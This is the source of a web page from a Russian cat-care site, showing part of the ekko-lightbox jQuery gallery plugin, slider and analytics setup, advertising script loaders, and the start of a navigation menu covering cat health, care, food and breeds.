       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-53074 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
